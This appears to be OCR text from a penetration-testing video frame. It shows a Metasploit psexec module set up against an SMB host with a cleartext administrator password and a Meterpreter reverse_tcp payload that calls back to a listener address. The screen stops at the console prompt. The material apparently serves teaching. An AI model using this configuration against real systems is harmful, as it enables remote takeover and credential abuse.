 HASHKRAKEN
Penetration Testing
RHOST 172.16.99.207 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/w
rite folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 1234qqqQ. no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.99.222 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) >